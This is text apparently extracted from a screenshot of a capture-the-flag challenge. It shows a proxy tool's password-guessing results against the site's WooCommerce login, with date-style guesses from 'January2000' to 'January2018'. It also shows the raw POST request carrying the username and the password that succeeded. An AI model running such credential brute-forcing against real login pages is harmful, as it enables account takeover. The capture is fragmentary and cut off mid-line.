 19 @@January2018@@ 302 1080
0 200 40937
1 @@January2000@@ 200 40937
2 @@January2001@@ 200 40937
3 @@January2002@@ 200 40937
4 @@January2003@@ 200 40937
6 @@January2005@@ 200 40937
5 @@January2004@@ 200 40937
8 @@January2007@@ 200 40937
9 @@January2008@@ 200 40937
7 @@January2006@@ 200 40937
10 @@January2009@@ 200 40937
11 @@January2010@@ 200 40937
Request Response
Raw Params Headers Hex
POST /?page_id=63 HTTP/1.1
Host: survive-all.santhacklaus.xyz
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/201001
Accept: text/html,application/xhtml xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://survive-all.santhacklaus.xyz/?page_id=63
Content-Type: application/x-www-form-urlencoded
Content-Length: 135
Origin: http://survive-all.santhacklaus.xyz
Connection: close
Upgrade-Insecure-Requests: 1
username=s.parker@cuttingedge.com&password=@@January2018@@&woocommerce-logi